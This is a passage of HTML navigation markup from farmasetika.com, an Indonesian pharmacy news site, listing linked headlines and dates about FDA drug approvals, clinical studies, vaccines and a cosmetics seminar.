							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1-310x165.png" width="310" height="165" alt="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis">FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
